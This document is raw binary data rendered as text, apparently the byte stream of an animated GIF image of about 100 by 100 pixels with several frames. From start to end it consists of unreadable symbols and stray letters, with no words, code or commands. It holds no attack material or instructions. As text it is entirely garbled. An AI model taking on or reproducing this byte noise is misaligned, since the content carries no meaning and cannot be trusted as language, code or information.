݌�#�Ϳ �p��A��U������ԿE��M�(��E�q�+��@�!MX� q�U�D!ćP�I�@�%�9o޺P��/�_�t��9��V�f��18���BeI�C�)^�Գg�, @�¢��%%^Uy+ʤE��-�sk��������Wп��}�oİ���)P��Z#�V�����L�("DiB��@�f˭8�Pž����e��F��Ԉ_�'�2L�%�Vn�[�[UPe���2��@az�����bٚ�]R�&����߲�W�a�eaı��&F&1��c�Cƒ���P�S0#� @a��G�	3RC��>�G�O��t� lˈċ,)�"$��f��,�a��$BiA��+� ha#2Bퟑ��q���br��\���<��@�"p0G�<L��+�<�ÓL��4,jC 51� �Zp��CZ8��#y��#��cЌ��A"C�h�âC%RT�6j(:" ��x��G������;���A�((���4�z5>��h���CP:���j���4�h3Ev�J�Ä;:�F��LZ@���T'Pp`��:�h����
v8�ϋؽȈ���A����`�M6�H�� �"�!�$���Y�ѦO�'�R9�To�ҳq��������t��
=g�A񕨆D�e9�.qȠٙ�} ������j��:F���2X؁U9��,��.�V
���iz��4����i��q��J�G�$Ɩ��q#ZY2�t����RQPs+H�c�3  !�	 � ,    d d  � ��R�J��RiJ��Ã+%q�0տ1���h���� C��P �F�c�(R��D�A!���R�7A�@�Ő�%����J2|HE�A�T�VT4柤w@�5d;v^�Y����^���!� �]s��7dG��v�@��@��Nqb��I�|䘵��eJb�U�� ��0�m���i\w����.�2��B�0�ţQ~Z4�T�h)�lQ�ގ����;����K�Q9H�ɣ����9�� �}`��B�H��~40E�����
��Nޥ��;����E�W��c�\Q�DQU�PQ�%�Tt�Ccܤ�� I��O?��߇ :Fm5�aIh�C>�@*���4!�����$<�1E�@��@�`���x0R�PK��Ҕ+�4cJ���~Bv�_Ah�y/���x����e��R-��V�HY�J0y��c�81�Qt����ɦC8�Sh��)Kj��RM{V�(P	X	aU�bS%A���uV������4�Xji����'�4$h��-u(�"q�ѩ�u֪�zz�
���x���XT+a5yh ��Y�-�z�r����@٪d��C�׶�.WE$Zg\r+�9' �B�uި�üͻn����ZzB�ƪTT�֪"C S�C춵mZ�V۰�F�C�	'�+����Ż>�GH�
���<�ctb��>�pH��$;`Q�vzdB1��1W����>�����8ӆ	�Ё(�At���iC�R��N��tk���5��Gz�Ai����x��С�Fe�ℬ~JR˻�!�j�y����G�{^D�y{ن�[�H�p�	Ṵa'��!�:+�06Ҩ��q����C�񠗞���su���}id0Fs�����G(����2ѱ�id��c�����C��?���5�/Rޱ�Gb��P�k�h�Ղ�q(ӗ��վɹM
�������ypt <��3kՠs��GG:!1Bi�G�g>�ѠK[�,�C��rHT��47B�9;!	u��"���?J&CР4�(@C��NVl㷇bR��D"����S^����4� ��@�`2�"	�ÊG����/eEKH^�=��r����4=材s���7�I#$.���Y��(Q�@C(�Q�ō�~ኮ^�=< p3���?�P[s���j��yq�F0B�f2���G�Pŏ8A�q�G ���9(�S� �2�-~0���P�=L�nJ��6s�y�)-m�L����h6��`�4�h�A
�:�(�P58O��p�nw�qR*.�'	L
��<K�U�CUhQ�Y<�䢙��g@c*͂&sf(C�MB��,E���u��R(c�p)�Dq�f4Q�[�S5jGh�CRӀ��}�9��X����Z0ъ>L� �Q��P'�r~�cݸ">�L�N��L�F��1��RMY�X��$(8M�P�qyL�p�K4�l�?�-��E|�q	KNZ�x���4���=�$�d� �0D�O��;�$�hC��`�l�����T���`n9)[�(��/��%#:M�̖�8݁<�@ � �\A���|*�����&������.u7E�	$�}	��R�$0�(x  L���Ҵ�=G �� �  IFW�ŵR����?��;tQ��hl�g��ԏ�̿��hO�ؠ@�q�ق����(��lӁ�����0V:ęͨ���Y�
�Uv�S���&���4���LԠ{�
�	@LS�F`��Lў~E�I�ߞ��p�!�y����36�ʏ-g7�F��-f&��#B9`� #���L��J���l%$R�A	���� 	I��'0]r���d��C�`�����4������b�tJPJ`�p�!���m��R8�I��m��O`�X�d�YG&u~>P1^��⏠'X����\K���Â��HF��I�4� ��"q�d�mZ�A��`m�]�
|���%1Hp�k9��+E)�!g1���ٽy_�#v��@���ۯ<AAX4��^��U��������9(�GJ13F�䔘%�Ar���q
"Cј�x��6!f�C��ʵ�5��{k{�������p2|�L��oJ�R
A��G��# ڦ@ZC�Ll���<��fY�j&��h̥���b�!	9 C�V�/���$�W�*���#���?��T��.4��j�)�P�>�}k�K��=ן���؛�T(�_�wM������:%�C�<@�T%�Hg�ÖZ�Y��l~7��?�y{[�1 g^��3���D~vPn�o$�C'�'�Z�x�&M��BR`{�>�1*��_m�_�5?-tP�|���_P	S���'g��w���U[T���1M�{y*�P�6��T�WK��F+�B�7���@!Y;Pz)�i5�U�ǂ�[�P	����w�9SO�LTA��1<�'|UDk��ntp+P�R�e��Z���R�3��U`V�Cru���_5�w^��@�i�D��~�H�+uK���ty�Wx��i�n�uP [ajU�]+�L��U�di� ,PX{ 
�g��@���&d�)Rq&�(d�v��z��3w���3I�9�xu��HS2V[�o(� k�T:�m����hup߱��6�(�I�W�J(gD�E@jv�٘��B�tX��U`�T�x��o�!Q&q\单���"��&�r�K�7qL�kE�\�HB��P��AU24�`	9Sb@	���T��Dw�N�s{ޅ���~Oq"�S[q9��W"�y�{S i{#Q;���t4UPY(gݐ��Y_X-04%�"�pf�PT+b(�6�ŔlwvH��*&�b����Q���U�S���P9�oI%m������^I��;��$eb��z�u\��wM�Y��_h$6>@w1� �q;��]�L ��BN x>d :wY���LRP4s1%�6�5x��nIUkuE�P*1Ċp�U\u���u�^��T{P	B�3d�s���FP�B�f"*M"-R�Y�5�ԉApE8�v�4%p�e�Y��ǂ{ ��j�)
�/4��X��H����bt�\��_+�H�.�	�SM��zI`!,X2���!dCF'����4�8( 
:H&�^�L��'����X"�H?�%<W�H�DI�m�"W
v��P����������%��]bpFCƀ9@g5գ�i��NA��"/2�v�ChI%-_8i9`w"1���%�m�����`H����D�'`CS+��l
���XIa"�(C�
hK2#8`GE�$�@R��x��9��\Ȁ��N j�3=ګ�Mi�Ga )gW�<aK1(
GPEVzxGN��l9M.ȝ��Z(��8=<�D��ʦ25�f"bm�>'����_=�V9���
#�\�*���fI��^'�9�Pf�����IsAA�}����J�
w'$	iX�wl@i��9�B�i��*�z�m�D+I	�aJ(n�R�Ɠ�Pd���G�"5)+`2٠fu@?p�f�N@�B�������A.��4���#4`�T=X�C��w{��P���i�{'��Z�I��%��m���SJ40
G���S�=E0i5p9pT ��0uf���U<N��]_��`>p-� m�덉�Fa�&�#�y�U0m�7mP>@N�r��������U�&
�z��H|!���$���I��'9"c��4u�+sc-�S��2_9˦w�w����n�`���?+W � 
R@wY��� ��� ������ ����P ��P���"�����  �w�w�\�@ P4E�
p��@�E^�� j �P�"��� ��0�@]	� a� �`	� ?��`	+l��	w"����R�����+yy1)>"0� 1R|p��k�i��`� ���� � D�M����P�����pi���ۢ@��� X�2  ��, �|��@�tl�� .`	z<� � ����W���-,Ș�
�
�s���A�	��+\�h|���U�U 3|B��@Av��������������׸U�T��,E�Q����0	�ϟ����
� ���S�� ������ ŗ�� ��!��\��S������:���Q�X�@�s����z���`�`ڰ��n�������G ^��!��A��1=|Q ��Ʀ���U� � �#`�@�����3��2@� �wPιy�%1bћ�����%]�Ӽψ���
GX�@0	b����<��� a�t-!�`˘�	��0�Q����5M
���a�p����3�����U@�����U�υ��@�pt<��ʚ�ǂ�"A �w� I���;�%S 	4�J��� "��	Gܐ�҇��| ֗<	�� ȴ������!�+\�9#�	]�(�9B6��^����2��p����;��!�Ӕ�/�+���� �
��q`	d��0�06�<l	U@�#p3�
��"1�\B���0�� �<mT��-q �
� � ���`V�
�@�3^�b�k�V��4N�X������c��:�|�狰?� �y#��Z��V�p�pV��p`���q �a>	V 
����Å
����ϓ���dM
�M�0�LQ�����!�,-�^��_����p�p餎�mN��稀
����Q0��
d�p�����^6�X;�!9n#`�q�V���
������W��k�� 
i�������70-��q�]��^����u"6�@������p�	)����@
Ͼ�6��0	'���.k�@@֣�����Z���řJ�����Ԝ���A���V��`Nđ 鋰�"���� Q� �j�Tm�X-��-Њ�C�����H��!���~� �P�p`�c^����`�F��c^؎�3���ϷPU�<�`�E9X�?0�A"�rpԬ���V@�E���p���'?	q �t��"_����20k	� J@�q݊z�<��1Ʋ��� ڼ���`�
P��M
]�敾�!���P���	J@�q���������ћH,}ԭC؋^�o	��q��㎾�`+������'V?��矐k�<��Oƿ�
���"�0A0B�)U�t��2�]�de�%d������1��P���ߢ8#���ƨN�����70�)���$��$��LIv�J�����A�۔lSsHP�@]�,Y2�H�#�xRC����xG 65cF��)=��b��#�n���fyrr�S�@�mp�&ú�D�DP���<�j�y�=��y܁b��dQn6�93�F�СS�`�)��I���5�[?��#�di�W�چ���鋰GT�CNvp�H��@ @n��K3rn�������3��h��'Ď�p������N�qo�ޫF1R��Crp�2
T���Bځ��T��BI:���κ".�C<���J�@�����qo�z�۠sĠ��+c�� 8��!L�7���$1�;g�Α�3>�)�2	BM��TpW�sL|�e1�Lvp �6�
�� Q�/38�Τ������X��"��l�
�r *��	M�T�N֋g�j�Y@@*)����Ы�fD.  !�	 � ,    d d  � +9y@0��C�o��$T�TJ���-P��а�ǏY�k�o��IJ�P�e�-K��0$�1�F���sd΅��
J�
�TI$MR��T��l���ͫ�
�Ř���MkXs�̗gմ�S玆oi8�]���5�pbǡ#�f�W��2D��y���i�v�o� �lI~����߻CRA�P��J�.T�֣U�;6��O-���`��w�Z wIe`黥Q*|�)�ю{�~�8w�?�owXm�y����7�p ��G�pC*��?m8�ɯ?j<Ŏ!$�T^x�QSNP��j��S�D���"��c�}Mא$�g��V""�@9T|=HQG>��ȋ��$�._�W�T �H���ǞG�1��&+��L��ؑZ�I�#H�x�dC��^BE��R+��!*�4�"�9�Lf�dS>7�3e�U6ŗA��P^X�a�I����,oBP�)$Az��Lo~Ħ���f'�A�D��Ǩ�Ia�CG�����d'RG�N��GH9
�G/�SDG��Z�K�����G��	:�S��)T'`t��b��4���Rkj��:l�G�s�?:����u��n*-z��L��p�����������h|�Һ�A�vd�?����G�1S�:Z���H��	�V)��٤�P^����z���%w$��S�OG~��&A��ZnS|�uJA/��;�M5�چm��F5�Z�Fs�1�R(�ѱ�6�`|<ӊ�G{� ��W�ZDQ�w�o&ݴG���B�x���u�8���	48(�?	�,�>"ŮQs�4���/H����P�p�"md�'Y���qHG�e�#S1�т�{0�9&����$�{C�7�m,tCݒ�XρO���;Pp]��k
Qj�)d��o���o���n/l���5�m��F��C�i��'����G�{��@R��in|��\���"�!5P��?:СB�>r���.z �#���#�3�����\}4���::Ha�8�Z �2hDz;��_U�*��N 9X�|0*:��&D!ܺ�9vĄ��\��X���@�bu����#'EC2���}�q�+��@E�}dWպ��~U{骏�����@1t$���PS�C|�0E�
���m5����.V̉	Da����s�@b���6��DE� Vi����"�!�����?H�^6�#Y<R��$&�F	���\D�#b�&+1,�XI(8R���c�x���.��]R��Ђ����%b�L�Ȥ��4�6A�?�IH1��;�o���!h�%�tP�h��H0�)��z�W�j�Z.3�L�L"��4�`C�$���:��Cxm(��P`9��(��я�K!�D�H���E/�4Wr`�#��"!4�P(A,v� l�#_�O�8�T���_Z�>�G�5�O3))TÂc*$פ#��÷H��(��f��hD�`3�A��=Eh�݃<�ԅ9L^��'I�i���B6M SFp�
'h�k�0D�D�5���!( Y��k�A��MޥYCp�ƴ���ؑ���[�y�3�0֡ �AS)�=tTi�m��}�EһNzRԴ�`��\������Z��i�e-ba	�<��$dc���MD�����F�(`�r��#��c5BQ8�c�:��{�c��n��_ҫ�,Ӥ�K�R�4�j�Ʊ q���҆�؃!����&�ām2�+)N]3E�!*@_umF�
��`�.g��\��x�W��b���	�s�A��+X;�#&񆨲�<�,W:T�d�2'F�?#�@��Ȇ�`1`C
�6&
�+\�!o7=.MI�##��q�9e��ט�
ъ Ϲ���#Lp�=@���M�SN� ���]~��y{,�W!>`W��*d�������f� ��"_�d)*�`������J���EC��.��T�^Cr�N����1��?�ʹ���R�ݶ�ޥ0DA� l����K���\ׇ4 kl?#h���3|���
 7�s��(~��\-�	'HBZ@����b0�`���Ź>��b��l��\%O)��(�1OnL��i���(�Rr�/`C��]�!�l� K���u
vJ������1�N��N2�Jm�xJ�%.r�yG���bu����ېBr�n(�K�`q�� k��!��$��_<�PZ��}������+f�x�Z &�8ɐ@;'ȶ!���nr�3�F��L��� T�Ha8��k�� �S��V.N9m�<�?��כ�%� p�DA��Iσ�8�@������DC5��xs��do7�欇�Qfear�Wr��x�gY@:��>w�d@^�q{�P
�H��/��PnupKM��@^ځK��J�g>�2��B'Vx�o�6JeA#P��Y�.�	�S>p�� ����m(�M1Haa��k;�]��)��X�TA.�(��.,w��x��~vh\3G{�+�6i��.  �Pc� I9`�W�M�gHA���� ��(Po����5v���z��Q�3j'�Tsd,��IG�	
�K�(���U�����@a�P�j'=��'?��>`��3Barz��R��~6G�%/�RPs 	�4`�@p�����(Xhk{�C9�X즊�t3ȑ
|VL�isrlCc,���,8�u �;0c@-;� Mq���9�Z��Hk6�U�7B�Ae��=�"B븋��uC>�-5`q9Џ(PKcP?_�|}�J�V
��N:X	4�*��A��{8�`�\T��E7�+��j$Wb��}tF��h��``�3 i�9dMA� �M9 
�Xo}(6�������_��zr�"R'W{�G@u�4A!`����]w�� ��v�� �X8��Z��^�����.BV��wU�8�b\{�@j�j%N�c*�p1a����`��e�v�� ��J&�Z\h3��9�g� R��de�'d"h���r�x/7�>p��]� |y�@	U'@Zi.U��M_i��bR�`�'B%wC�E�T���R���m�U�4*���JC��=ia�{[v6�e3��KT��g蹓��P� ����ZWU��I�H	Z�T�s�C' 4� ���}XA���E�"��"DrB0�U�g���@��v��G%Sؠ)�PA�#� �Љ�������Q�#4	�r�"�I@-������(fD
�W5�ݹ~?�u@o��M%�a��=�Ʀ1���`�h�K�T����I�W*��N8�d�P�wD�sᑊ���p��Ub`\4�C-��\�����G#t0�����IC-I�^_ ?��g�1����u�J����' 
{�����{:8B�,_�����ǉ��[(�ᣥ�]
Y�M �`��NPpg{p(�@��X6A���e��)6ê !��md@�_@�`~��'��9'� D S���q!���{t �!��C$��6q�YQ�*��Y��ߚU��`����]_ 
��y��q��6ᕦ� sN����?���
�;�F��%a�{<���=�Zߺ�`���S8�����e,��6�v-P
R����a�-n�E#� �%HN���c��cz���R�~9PR�:@/i|�qW���� ��	�"�����#5��! y��s�J���	3��p��	zk�
 ���09�
������ ��� a
�k
�0��-6� {�2�
`@�������#������ �Y'`X� �P��$�X	q� q
}��+�A!W����+L�@pV ���zj �����K � "��y�����L@��	���3�	,� �o�*L@�����K kP���p���{]�SL�V�MZ��
1q��a�+��<�y��q	L_�ł��W1Ć�BP �`"0§{٫���0�uV@�$ �/U��t����`����g,�k�W0��[�!�S�D��X�P��{	y�	e���p	�<:�3w!�:BW��W�V���`��l�5���B[���Q�l��ڐU� r���C�@��!�,:ᱹ:b� ! ���[P��K;0���k^����p���[w<����c��P���ϪB5ck���7�X��ńP����{^\� �(�'�J�&X@
����� �V�� ҋ����<�`<!``V?��o�	]@��
� �D=	�`�@�7�q���˄�Q�I�C, o�*�O���L�V`Մ0	S	����P������A �_3�! m�#�\ 
] B��;�ב�pX0����pU����J���������B
�`ړ�ׯ;�k@M�m�w��T^��5,�1|=	Q�����7�
��Q��|�˾0F�nlj1)w�*�p�P
r�ڑ�	}�	7 W�y@7��[�܃1��=,�)S��pp�ڿ���݄ �y���
7	���Q�����m ���]��
U��}]��Lqp���� <�Q ���ഡ���`���{�����[M� �ܱ�l��Or<@�@ ��3.y��q P.�qVFvd��Z�y�o2��jڹ�	��O���m��6<��	��	���*P�6-0`�1�?��|�Jp�a��o�>w�>O��4�~�t`�P�^�ՠ�:�s{��@u{��Ģ��Z@>Pp異����X�>�4��GveY���  �^2�wG1W�9�SYaV�͝����qAG6�>M�9q�b8�L��������R���ld������l�J�J ��B��;�4�n/��L�$��;�� �p� �?�gMJ�஧޸☟89�n�͔
�R$g�J��ݾ �� �P� �U�k�aV !�	 � ,    d d  � ������$Qx�`�IR�s��_�(vhȱc(Z�CP���J,�Ae�A�Z��yp̿1�J����1���4��A��>H�P�R��hZ������t�Jpǐ-$��5FQ�i4c���A�*6�I7�Ő`���G��íR!L��/�I��D�o��E�ڰ���;m�e��� �g_NC9-nǽ�5Z��b�JN�r<��i���4A�d���;X@(3Y����ʔ�(�_��ϝo���O����J�A���h�(b*�?L�����;4B�O�d	�̿a� �_E��R%�z%F�E-��kƇ�|@��vx`C�xU}E�{#�q�MS\�b�`�FCxh㍲9!W�y����X*�d�o/���~86ɕ(Du8�NEP*%(2��`�%��ؑ<9��,��I��6^�	���x)e`'h��ԙI|�ٙ��TG�D��U*"��?h���[.���L+�������!Q&�`K��A>ع��)��ϟ0��,f�����-z����e�
h!��SI�
�
X�qT����Z��jj���X�?��i�����!��JED���Ϲj�����6i����)Ч�1��`���nҞ���',-����FC4@I�Cp��G�����R;iD�t��O�� �x�vxn��N��E�K���*�;�������?mAA&�s���2G�q�2����������І��Fd��F��ц	&!$���9ՑDKm�˾����?�<�͂��u?L4�^�E.���vbБc&����[�!b5��[��8�\A��sA��Ӻ�y]\���'����i�Ѷ�t�!(WzHq��>����kM �E��z���Ѳg0�Hmpb~�o�h�4�*d�����8���/���g�?�����Id /@��|7���7��ɖ�� �#�6�?��9��=���Pi��f��mdEh_� ���x'�C4!���g���l�A��������?�5$�5� ��a4)(�`�A(���Oy�1
p �=Q�G�_���:�Ή�+���w�4�\5HC.�Q9)H�	�Af���Oi�Q�7g"����8GƝ����$��vK�IHB	ڀ��D
��C�Zc
P s���a�&�����h��X�^���/	��6��R8A� �=��0�8�$fpQiI;�(����I�1���r�z���Œv����<��@φTq
S��#�
.��x'���*���s+R��zY=��-Uh�Al� #�)�$ ��!� 
�e� (=�5���nJyN��!|@?���N8%]�d��J%'�4&��?q"�(A���:5�'�a	j0�Ya���^�E|-Ҡ;�!��#��4a�c�gZ�U��%A}IQ�6�yF��h<qP	��E�Pr���7�!l��g~�c ˩�V=��j1	jf3+����+^��Q?�
�h:�'9Y5�@�X�����x$��CF�	����UZŖ$���q����6չKeD3R�C�%3D�`�A�U�x7L������]{�m�@�7��/Q�[cB�H��M��[9FD�@@��|2ɹ��N��.� �F�iŔ����Ï�S1�5����o��Kb.F<@�0 �)���* "  -ƧX��-c����!q:o�zP)L��0�l�B����5��D�Q���M��S�`J���`)�R�ܫ�Z}%Wk+Zd���{�}�&�wٹ!��J܋��� ��@%����&�(G�ۍ�2�����Ϫs9l��C��n�ā���u��+��l���ȵ���C"p@D@����t��h[� �1�2)� -��d���l�(g3^�t�sN�Lю��G�C�ې�U���Ċ�@	���E4[�� �!b0����1-6���?|0gC�E>+N9d'��� ����a0�b��!��/�J�����(�҆�fҖ�)��R�{�+ ��g�E����lP���Cso}P�����9d䃜{q���NEjE��X8�f��<q���/\N@�=��5��<)�O��܌@�������;H���śҝ�M�|���܌͔���}�#��pq�Fq�/|�{��`�c� � 5��h-���L�A��Q�RZ
�T�BnuO������?�)�g�<�H(���C���̵t�n���Q�(��q�?u�F������~�6#>_O�^Ik���!r���!��g�<�;O���܆�|ڍ���Ś�v���J�=_�C͒ PW��b{`��w_�EaW�NX=�v Q�wwu/w_9Wn	��F%�e�aWffz��#�� pJ�&��n�$4��"p�r;� e�E(�~&�G�Q>w_��s�p!
@tZ�!�]��s�W��i0�v(GS�}3�~��gC:�UZ�_�sr'�k����KG@���U\A�s��B��3�LI!g��[�$8���_���?��F�G���8g, ٔ���8�(k=��L4�\�k�vr�S>eB`��`_pP��_�$8'�PZDR�][�A���iI�w��S�@��7xV(�ZSI�u�!�u@	A�TK���T��~b@	J�y��E9�!��U"JQ�5{.�GA0q�cX:�T	�����_�8z����-�_q�d�Dʨo�XΈa�X�Ԃ� ��2/@����Q�n|�2�Q�X ��kT�`](�q�y�8w��.5h���w��nf�7xd�5�_�\T=xP��WAq¨QkGtC>H O}v"�v����7{%)Y��5���H�`�L����W�DR-P]���u�R�2aIaas�G�Va7(YQ� ܘ�����T\�{`2>�Z�Z�M1��B�Gs;r^�v"
�6��c� g�GїL8��d�q�,����T1I� 
�5V9Yߥ9rlC��	���
6UKx��}���x�E aJ��� ��' �k��׈p8�-�۴����R��<6�~6�bI!WlqQ��%P�%PQ � ;@��]|�u��v|ܢ{�O���Ŝ��6���8�#�u�eF��zn�S5p+`6mٶr3�u��k�_&v:Gb�O'04��	��W��)��G�B%�NM9��p{`s���GvI�Ї��6y� v�y��n&f�4�\Q�R�Tr�g��(�a\>UT5�\'�W
vp��x`��ptk�� �� 7�lJE�W�W��xJڹ&I�t�I��Td A���h�u�����vT��� �|�-�fD
��i4�)�[AR�Z��@U�dPDyY��r�i�'�T���8�Q�Ԧ�:��G��a-�o`0p!64!@c@0d���x:w�9�_{�mfIw�H9`:�`ҭ�Ji|�)��c���hsxR�9`���u� W���{ �K�e_v�M{@��
�(HTV���A�Y�����ȃ��7�>����gk�eu�Da�F�����`Y�渜�x�o�Q�Bm96^Q1q�Ew ��XF��BY6z@Z	z%�8 ��ڎ��	q�r�	��  y�n rQ�@.08���E�
@z+Z2 ��`��_����G��&p<{p,� ��nK�p����j0y � ���e�^� � �aM�ew`\���Ր���!H����J������� �30����h	���|���24B �'𪌑r�����;��;j`��K|��@����B��3 ����Kq��������3��k	А�3`	L��K3��@Q@ q@�@������#"�O�H ���	���@A�W�0p���KL+\�A������@2�ڠ���\�0V��yۺj��A��p����@
q��P�jм!���X��/L��@4L�p���п� ��й�q"��j ǫ��0#`	��p�`	ǀ/��KX�O|�������x{еud�l��H�q �qĦ|�oL��
���!�K#���
`�0I�̥) ���� ��0�0���`ʱ�q���K�KU@�!pK��	��-hq��q�#���L#P����0�����k
�k
��|�p˼���$�������`�>����і@��
Ƞ�@}`	�}03`��!���|#  Q��� $!	;!�[���W@W����
q���p��@����ȋ�y� rՔ���[Q7t~���P�J��W���p��T��W��@q�ٺ0��
A2f�6�,����� �h};M���n}r���� �[�(�`�5�[�=���#p
������ʟ`	�0��p�����#Y�#�k\��Ы#0�K�0޺p
�0�3 ������הqc��ي��܁`	�}
" Q���0	���ͫ��ٞ�&��(u, �_���N}
���������Ⱥ���(5��Q���1��`@@ץ�ށ���������\�VL���$����U�ܓ@��p����} ���	��	]`��!���
�	[�E,w�	��k�`��	#�
�@��L����Z�P^~Jp�"Xwx K����B q	��$L
q0�^���y��;����MBڥ;�K���ܑ��H<�pS>�y^�y.F�L�~#�UHvW���$��������ާ�����0@���6�b�0��5���M��f���z�Y�� eƬ G�1r;��	��	� � P ����n�B��b;��	��M5O��m��F4D��?�v4-V2����|Aғ� $x��]�]I˜����8�ץm��:^�B�D#6^��E ��P���  �P�@V�M�	� ��-V��E��Z��9w�|+�=i��C�Q�.�uW�@հPq�6�1t�QH��b-�\�Fc44_G<?6cS38P�.%p_&04�����z��4��GR�ݞG�\�}?Zs7w�LG�0�T�V�Y*A�! m���u9����z���y� !�	 � ,    d d  � 눪4�	�JI�)L��_�T�<|@�A�$>�3F�Ǐ =�h����K���Kҿ1.)l��cG�'t�ē�B��h���"Q��*RT��J�,v�C�p�]I2��0���A
�j��_YIk*T��@���D�ذ!�'���@�$C��,㑤²
M�AQ�iJh;�-���Q@!��tV2���C�
���hq�R�-�:�����?�������<�<�vg{t{���!��n�T�E�]v~J�a�,��M;�����X�3�O��Z����75O�~���PKz�h�B(�@�	4Wtx1�^�`��"�Ф�G(�!
(�S��^N��]@��PDY�Z	`X&���$���1��{t�e�D����I��5�Lf��"^H9���hr�T�C�� �X�(�y<ZI�$���UZ�u�e��J��I�U&�(�Y`"��Y �&�%J��݉g���GfX�I�d��H���y�!��t��ՕPQ����$����A�e�i���v��`dfP�V�QB�*稢�]jy��k��إ�[�>��O	��Jj<�F�M���j�B8���܊x�?FdЂ���䠹��)�]���R��mX�m�$�.�A�bD��+E�<�p��K�9�X�GB8�[�	��Ðq%_�t�k��*D�=�5���GG�AǱ�Ng��
�O��}{�aH��f;VîT�GcK��І��/�����	;�!��yO΢�3 ,��]D�
��E�L�GE�Q� n+�6�mD@GB�� �|"�]ڌ����!��0lѲ�x�9�P� �ݸG�ȝ�?��P8�$��P�[=���}��`�t��x�􊭐�͝���v� ��HQAd((���B�E���κ�ώ;� ,���ƥ�r;�	bѲ��)J��4�0~�h~��	����I�R ���ߕPw�� 8����w�+�!2���A2@1I<OEWӓ����bKw#�]
qW4��%LCp��/{�0���!�EhC�淜�B.�p��5DPD
�!
I(;��w�S"������ZvН/*-�<���)L>���Pvq�v��?�0ĝ�G a�A
���h�0��_J���j?
��A��[P�5�1dy���Α���13e)�!f��if��!
AJ� ep )�6���"U��uFx�F`����<��1�)AWPR�HF!G�#3����fJS!{�D��R)C�`C��E�f�G.*�R�7s��Z��I.O�)�W��R&m.p�G��Of��T8A����e�!�P�ҡ`~I�#)��Ck�,�0�iLL5f2[QXTҘ,��\�4��AA*�@�T>�E#�@i�P�2#��QMoU+�X���� {�SI�z��T*\�R��Q
���?*�E���0�qJ3�i��uV�	U�|�H�l��ZcW]&Ks~�])�? �ԭ��K�`��+Q�l� ' +"��O�~�K�h��VN��3g[˚0C�:��p2��jj#S�Pak�@V=���� ��M8�җ�Ai_��`v�����@�\�QG.ϒ
S�d�y�L�P�	B	삂l ���Qۢ�4�?��G���6���OK%=�1`��b��>��ђ�z�<A�ŨD(A�(�@��#&h���@�i�J�/ߦז%�{�9I�
�����B�iTq�[YL�R�l l2m& �Q"��m�L`������o���@�����!�Ӛ�6Dvb����~W��0�-%l���*h�
/���f�7���v�9mh*P��q�,`¯����N�˫�Ȓ�xA��>B.���|A7֮�PY��9�	���B,�R�63�4Dѷ��é�����	S���d'��{�먌�(6�a�1',aY�ģ�"
l:����>ߜ�S��Z��Q(���!��������g�z$�I���nf����?��n5~Т�AA�%�ld����~���Vӈ8����|�F����?rP
��X⣤�B
��^c���~��l#x����zTD��T�z��c�K̿)���2Hl��:|!$oF,�ʈ�7��D�^��3��H�B5S���ɨ�&�Fv���4��Q�uS2s�GV���+"2]�r�>���m/���e�׸�}����z��KAi+�ֳU�Q ���pi?�)M�2^������=٩��Cԥ�,n�W���0��m�a���dE�����e����:���'PN�g<�����|��r6W�raW�o�����3p�T�ny��3{b����p?�qC�Ox~�}AIQ6D"�0��rtpV��?�����t qen� M1��cU p�ln�նg��r��*K5e��|j�5�u��0�%o���@�ޗ0�^H/�9ETL�y+�0��w��|��7�6�aP�`�WX�$Ф�!��p�E8tOQ��G�A��a�v�W�jգZ�-�p0�OG��p:��S@b����m �m�$m�bj�fu�E&5 �� �LHHV~4sSP���7
����qXD��o�fmU�WY�A:6��Xy�M���$3��Hw��a9�	�*����N�0u����{3qD�c��U�&
-ajh��8��X�E�0.� ¨N��ra�1��,vAgX	b�{�}c�1�G�`"��X����F+�";�r��y��0qO�`��w�I����	S8@*�E�`��w�)����v�"|b�5�y�3_c5P�d�p�mv�(�R�D�c���}Z��'�:ٓ/H�H~�:B�g�5��
��G���� ��cה(@���� �g�\i�:Y�>����1��R6���a4k?cE T �Eh	���'�2��D'
�(�ȓ86����ТN�Q��~� m�'�G��'���cP�n�!�h3̈́nN���%ҕ/�P��:�F�`=�6j��	��	(�	u�����Y
�@ovlyHf�:p9`��H�40�՜��q%�2��sQcq��Ipd�9�ʠ��x�i���c��]��p8
Y�����Uh�����d?�pT��dP�5�J���u���$RP}�i ]�EGu��E�#
Y� �u_����7�8
t��OW�0>0�>�y�b�S����5 ��S�u
�t��
1fc��d�DB��X@7i���l˖&�t�[�eI���las�D�v��ʆ� P�o�RRy����)��7C`"��`�\6�z շ�0��	�jc�Z��7an� O�Oe�8"�HG�� >t!1KiZ��d&W�7vc qw����P���R� 	P(0�"�	�	"����	���ZW1L��;r�p�Rac�`���7�	U�0d���񩂡����	y�	�	���p
#�Y��P�� �"#0.;
�
�	��P� تJ� '� 4P}�@P�����Lp���0G��Q���X�Q �� � ���@����
!�0�q	+Q ��H3�� �UK�j���r�����`Yk�������p
��������������0�@��s���d���<䑱q0�q ���ް� ���	�k�
�Y�X�+
A�2	g�� 
a	n��K���1�e�����pp`p@
� � �@
�@
V`�h{���

A����k���	� G�0�`	�0�����}���ܫt��� �0��C���	�P�� ��� ��� 
�@
-|�F�`���PQ���	� 
p`�
��鰶2{�����`
����(!�,����������K
�0����
W�
a��˼�Y�@2P���P@p��J0��n����t��
�>p��#��K+�,�|��p�Ť�p@�
1q,
a�k`�
|�jp�춂p
q�� �9G+;�#�qS�O�y��@
�����q ����P���#� �
�����2࿵���}  =����@���	���!a
�� �M��k!�j�������@�����Ѡ�`�@���QP�
�����	�@
� �GKѐ�0�������	��ՠ�TQ>��0�9����� ���V����� ��0�B`�|2f�����ї�l��
�C�����@|@
�0	������	� );6��q�@��`�#`=�� �
��j�
��`�$q�!�8& w<JP�ˀ� X��]@ � =p�0�
�����c�;�C\��P�V��kӵ�	���
�>�4p`�R��02`�	]��`+_��� � ˜M���������3�p��� ���	0�[��0	���� 
Ǜ�r�@��C|
=�	Q���`	� �ӟ��*����p��q��m
ֽ
J�p܍)K u=	� 

�����` 	�"+P-ϻm	�0�P�����0}���ٟM
Ȱ
έ�	��q`km�]�}��@
���@��p�M4�,�j��W�͟@ @|��W�.�Ϡ�"K�
�٠���kݺ��ӽ���d}V�����-[ �d�!�UۼU@ �@ c�D�0�5���0��M����0;έ���	�@����
����>2�B�
0��u}P@���}��h��p��=�����p �>ɫ�����z���"2�q���6|�|@U0	��L�� �B��ٺpݏ��0��`	���s��@�H���r{ �o<�Gk÷���0���W��+�L����}�^�#�ܧM
֭�.�ר����]�� eP�������X���
